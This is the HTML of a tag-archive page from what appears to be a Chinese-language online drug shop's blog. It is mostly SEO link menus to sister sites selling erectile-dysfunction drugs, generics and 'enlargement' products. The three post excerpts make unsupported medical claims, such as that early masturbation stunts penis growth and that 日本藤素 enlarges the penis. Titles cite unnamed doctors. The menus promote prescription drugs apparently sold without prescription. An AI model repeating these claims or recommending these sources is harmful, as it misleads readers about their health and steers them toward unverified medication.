<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-archive page-wrapper">
<header class="archive-page-header">
<div class="row">
<div class="large-12 text-center col">
<h1 class="page-title is-large uppercase">
Tag Archives: <span>日本藤素吃法</span>	</h1>
</div>
</div>
</header>
<div class="row row-large row-divided ">
<div class="large-9 col">
<div id="post-list">
<article id="post-2047" class="post-2047 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-467 tag-465">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/2047.html" rel="bookmark" class="plain">日本藤素吃法很繁瑣、複雜？可以煲湯、泡酒，隨意加大劑量嗎？</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/2047.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-26T21:21:11+08:00">2021 年 6 月 26 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/2047.html">
<img width="1020" height="702" src="https://810w.com/wp-content/uploads/2021/04/日本藤素心得.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2021/04/日本藤素心得.jpg 1080w, https://810w.com/wp-content/uploads/2021/04/日本藤素心得-581x400.jpg 581w, https://810w.com/wp-content/uploads/2021/04/日本藤素心得-768x528.jpg 768w, https://810w.com/wp-content/uploads/2021/04/日本藤素心得-600x413.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>像日本藤素這麼有名的一款男性保健品，我們可以從網路上的許多關掉獲取或瞭解到日本藤素的吃法。網路上很多使用者都會 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/2047.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%91%e9%87%8f" rel="tag">日本藤素劑量</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95" rel="tag">日本藤素吃法</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/2047.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-1894" class="post-1894 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-466 tag-467 tag-465 tag-468 tag-434 tag-469">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/1894.html" rel="bookmark" class="plain">日本藤素的劑量以及療程如何選擇??醫師詳解!!（服藥前必看）</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/1894.html" rel="bookmark"><time class="entry-date published" datetime="2021-06-03T16:25:14+08:00">2021 年 6 月 3 日</time><time class="updated" datetime="2021-06-05T14:03:57+08:00">2021 年 6 月 5 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/1894.html">
<img width="626" height="414" src="https://810w.com/wp-content/uploads/2021/06/tengsu43.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://810w.com/wp-content/uploads/2021/06/tengsu43.jpg 626w, https://810w.com/wp-content/uploads/2021/06/tengsu43-605x400.jpg 605w, https://810w.com/wp-content/uploads/2021/06/tengsu43-600x397.jpg 600w" sizes="(max-width: 626px) 100vw, 626px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>基本上所有女人都喜歡陰莖粗長、堅硬、持久的男人，但是有許多男性因為過早的手淫使得陰莖早早停止發育，導致陰莖短小 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/1894.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e7%99%82%e7%a8%8b" rel="tag">日本藤素 療程</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%91%e9%87%8f" rel="tag">日本藤素劑量</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95" rel="tag">日本藤素吃法</a>, <a href="https://810w.com/tag/%e6%97%a9%e6%b4%a9" rel="tag">早洩’</a>, <a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">正品日本藤素</a>, <a href="https://810w.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/1894.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-1895" class="post-1895 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-463 tag-431 tag-464 tag-465 tag-461 tag-462">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/1895.html" rel="bookmark" class="plain">日本藤素使用方法 醫師詳解日本藤素的三種吃法</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/1895.html" rel="bookmark"><time class="entry-date published" datetime="2021-06-03T16:23:18+08:00">2021 年 6 月 3 日</time><time class="updated" datetime="2021-06-03T16:23:38+08:00">2021 年 6 月 3 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/1895.html">
<img width="800" height="549" src="https://810w.com/wp-content/uploads/2021/06/tengsu25.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://810w.com/wp-content/uploads/2021/06/tengsu25.jpg 800w, https://810w.com/wp-content/uploads/2021/06/tengsu25-583x400.jpg 583w, https://810w.com/wp-content/uploads/2021/06/tengsu25-768x527.jpg 768w, https://810w.com/wp-content/uploads/2021/06/tengsu25-600x412.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>眾所周知，日本藤素是一款可以幫助治療陽痿、早洩以及增大陰莖的藥物，也可以短時間讓男性恢復、提升性能力。雖然很多 [&#8230;]
<div class="text-center">
